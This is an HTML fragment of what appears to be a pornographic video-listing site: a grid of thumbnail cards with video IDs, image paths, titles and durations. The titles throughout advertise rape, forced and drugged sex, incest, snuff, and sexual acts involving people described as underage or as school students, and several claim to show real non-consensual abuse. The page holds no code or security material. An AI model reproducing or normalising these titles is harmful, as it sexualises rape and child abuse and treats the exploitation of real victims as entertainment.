                                <span class="on-thumb">14:26</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544706496961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510b86a9c1" src="/thumbs/961/1426482544706496961_0.jpg" alt="Bdsm tickle and czech slave Poor Callie Calypso " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bdsm tickle and czech slave Poor Callie Calypso </h3> <!-- Title -->
                                <span class="on-thumb">7:52</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640404521506/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e78e6222" src="/thumbs/506/3824942640404521506_0.jpg" alt="Caught my cousin naked and drunk" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Caught my cousin naked and drunk</h3> <!-- Title -->
                                <span class="on-thumb">13:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced my mom to fuck</h3> <!-- Title -->
                                <span class="on-thumb">17:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg" alt="whores abused, forced, berated and humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>whores abused, forced, berated and humiliated</h3> <!-- Title -->
                                <span class="on-thumb">8:08</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg" alt="Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</h3> <!-- Title -->
                                <span class="on-thumb">11:36</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8660100319260996290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="782edb5b70cc72c2" src="/thumbs/290/8660100319260996290_0.jpg" alt="blowjob was recieved in a homemade rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>blowjob was recieved in a homemade rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">13:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1095462445045859823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg" alt="brutal porn and brutal fuck for a drunk amateur rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal porn and brutal fuck for a drunk amateur rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">8:43</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545738153132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25149047cac" src="/thumbs/132/1426482545738153132_0.jpg" alt="French teen girl and brutal anal crying Fathers Day Freakout" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French teen girl and brutal anal crying Fathers Day Freakout</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</h3> <!-- Title -->
                                <span class="on-thumb">12:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg" alt="Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:16</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Fucks Depressed Daughter after Boyfriend leaves</h3> <!-- Title -->
                                <span class="on-thumb">14:45</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640343779270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg" alt="Asian girl with huge boobs abused" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian girl with huge boobs abused</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg" alt="29. girls in lupus pictures suffer violent sex and ass rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>29. girls in lupus pictures suffer violent sex and ass rape.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731758051605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92af58115" src="/thumbs/605/2705852731758051605_0.jpg" alt="Sayumi Matsushita has a thing for rough ropes and cumshots" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sayumi Matsushita has a thing for rough ropes and cumshots</h3> <!-- Title -->
                                <span class="on-thumb">1:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640057531971/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d2dfbe43" src="/thumbs/971/3824942640057531971_0.jpg" alt="Black MILF brutally skull fucked and extreme anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Black MILF brutally skull fucked and extreme anal</h3> <!-- Title -->
                                <span class="on-thumb">6:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                                <span class="on-thumb">24:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>son fucks drunk mother - MOTHERYES.COM</h3> <!-- Title -->
                                <span class="on-thumb">20:44</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639928306392/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb2bead8" src="/thumbs/392/3824942639928306392_0.jpg" alt="--dontsayaword-0845 01" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-0845 01</h3> <!-- Title -->
                                <span class="on-thumb">22:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg" alt="the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</h3> <!-- Title -->
                                <span class="on-thumb">12:32</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6723097447621389863/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d4d3d8213ceee27" src="/thumbs/863/6723097447621389863_0.jpg" alt="xxx rape is featured in this homemade video as a milf is forced into submission." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>xxx rape is featured in this homemade video as a milf is forced into submission.</h3> <!-- Title -->
                                <span class="on-thumb">11:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734288521567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepdaughters Trade !</h3> <!-- Title -->
                                <span class="on-thumb">13:26</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8887328046208542030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7b5621c55ca0654e" src="/thumbs/30/8887328046208542030_0.jpg" alt="Dad f. Daughter Anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad f. Daughter Anal</h3> <!-- Title -->
                                <span class="on-thumb">17:08</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4601175428894607469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg" alt="18. amateur wive forced into brutal fuck in homemade rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>18. amateur wive forced into brutal fuck in homemade rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638513566206/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg" alt="Tied redhead slut used like a sex slave" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied redhead slut used like a sex slave</h3> <!-- Title -->
                                <span class="on-thumb">4:11</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640645803671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg" alt="Russian student girl meets a pack of brutal guys and gets humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian student girl meets a pack of brutal guys and gets humiliated</h3> <!-- Title -->
                                <span class="on-thumb">5:14</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1287392741776897408/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="11ddbce0b4073580" src="/thumbs/408/1287392741776897408_0.jpg" alt="violent sex acts between a hot brutal rape couple in a porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex acts between a hot brutal rape couple in a porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">12:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2177736672346413438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e38dff7218c997e" src="/thumbs/438/2177736672346413438_0.jpg" alt="brutal fuck and rape porn scenes in a homemade movie with real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck and rape porn scenes in a homemade movie with real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5613955492916003269/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4de8c6c6dc1c81c5" src="/thumbs/269/5613955492916003269_0.jpg" alt="drunk women or men can be featured in these movies, often without their knowledge." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk women or men can be featured in these movies, often without their knowledge.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter Forced By Perv Dad</h3> <!-- Title -->
                                <span class="on-thumb">11:44</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639792530942/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c31425fe" src="/thumbs/942/3824942639792530942_0.jpg" alt="BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com</h3> <!-- Title -->
                                <span class="on-thumb">5:20</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3646137530326321994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3299aec409520b4a" src="/thumbs/994/3646137530326321994_0.jpg" alt="Adorable blonde gets brutally raped by a violent neighbor" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Adorable blonde gets brutally raped by a violent neighbor</h3> <!-- Title -->
                                <span class="on-thumb">21:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639424929364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ad2afe54" src="/thumbs/364/3824942639424929364_0.jpg" alt="Husband forced to watch drugged wife get fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband forced to watch drugged wife get fucked</h3> <!-- Title -->
                                <span class="on-thumb">3:32</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg" alt="Tied, and Fucked, DAUGHTER- Lee Ann" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied, and Fucked, DAUGHTER- Lee Ann</h3> <!-- Title -->
                                <span class="on-thumb">8:12</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545160758993/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251269a26d1" src="/thumbs/993/1426482545160758993_0.jpg" alt="Bengali teen first time Helpless teen Evelyn has been walking for awhile " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bengali teen first time Helpless teen Evelyn has been walking for awhile </h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/931972557019772749/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cef081a5193774d" src="/thumbs/749/931972557019772749_0.jpg" alt="rape porn movies are becoming increasingly violent and graphic." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn movies are becoming increasingly violent and graphic.</h3> <!-- Title -->
                                <span class="on-thumb">7:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17638217656068589887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f4c78981c4fdc93f" src="/thumbs/887/17638217656068589887_0.jpg" alt="amateur scenes can be just as violent as the professional ones in rape sex scenarios." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur scenes can be just as violent as the professional ones in rape sex scenarios.</h3> <!-- Title -->
                                <span class="on-thumb">7:11</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640072686221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg" alt="Extreme Teen 10" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme Teen 10</h3> <!-- Title -->
                                <span class="on-thumb">12:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7824877311138244958/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn is too graphic to show to minors and even adults can be traumatized by it.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640290486054/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg" alt="She wants to go home but they keep fucking her" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She wants to go home but they keep fucking her</h3> <!-- Title -->
                                <span class="on-thumb">19:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg" alt="School student" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School student</h3> <!-- Title -->
                                <span class="on-thumb">0:22</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639659590861/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bb27a4cd" src="/thumbs/861/3824942639659590861_0.jpg" alt="Kotomi enjoys rough pussy pounding on cam" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kotomi enjoys rough pussy pounding on cam</h3> <!-- Title -->
                                <span class="on-thumb">12:16</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734034272988/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b2a1e2dc" src="/thumbs/988/2705852734034272988_0.jpg" alt="Amateur Casting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Casting</h3> <!-- Title -->
                                <span class="on-thumb">21:29</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/65130488523103411/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e763d590779cb3" src="/thumbs/411/65130488523103411_0.jpg" alt="a hot girl brutalized in a brutal porn movie and real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a hot girl brutalized in a brutal porn movie and real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">1:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734162932576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ba4d1360" src="/thumbs/576/2705852734162932576_0.jpg" alt="Anal threesome" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal threesome</h3> <!-- Title -->
                                <span class="on-thumb">15:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546649043492/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517f4f9224" src="/thumbs/492/1426482546649043492_0.jpg" alt="My wifes first gangbang with me and 2 of my friends" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My wifes first gangbang with me and 2 of my friends</h3> <!-- Title -->
                                <span class="on-thumb">24:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639421666133/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg" alt="African Slave Gets Forced Into Sucking Outdoors" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African Slave Gets Forced Into Sucking Outdoors</h3> <!-- Title -->
                                <span class="on-thumb">6:40</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5042006862002190608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="45f8ce86fcb8f910" src="/thumbs/608/5042006862002190608_0.jpg" alt="the amateur video of a father raping his drunk, underage daughter enraged the viewers." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur video of a father raping his drunk, underage daughter enraged the viewers.</h3> <!-- Title -->
                                <span class="on-thumb">5:27</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3089740987923253128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ae0f70ef1214788" src="/thumbs/128/3089740987923253128_0.jpg" alt="Brutal Throat Fucking, Gagging & Throwing Up – Cum In throat" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Throat Fucking, Gagging & Throwing Up – Cum In throat</h3> <!-- Title -->
                                <span class="on-thumb">10:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Harmony Wonder Snuff</h3> <!-- Title -->
                                <span class="on-thumb">21:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2574520939726381620/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23ba89277f322234" src="/thumbs/620/2574520939726381620_0.jpg" alt="rape video featuring a drunk amateur with multiple men left the internet in awe." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape video featuring a drunk amateur with multiple men left the internet in awe.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4340164053347473023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg" alt="the cock entered her body and moved around mercilessly as she winced in pain." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the cock entered her body and moved around mercilessly as she winced in pain.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/894386634987245887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
